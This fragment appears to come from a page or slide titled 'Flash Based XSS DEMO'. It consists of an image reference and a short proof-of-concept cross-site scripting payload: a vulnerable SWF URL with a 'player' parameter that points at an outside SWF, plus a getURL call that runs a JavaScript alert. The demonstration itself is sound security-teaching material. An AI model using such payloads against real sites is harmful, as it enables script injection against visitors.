 HTML – Flash Based XSS DEMO vuln.swf?player=http://example.com/xss.swf _getURL(‘javascript:alert(0x7)’)‏ 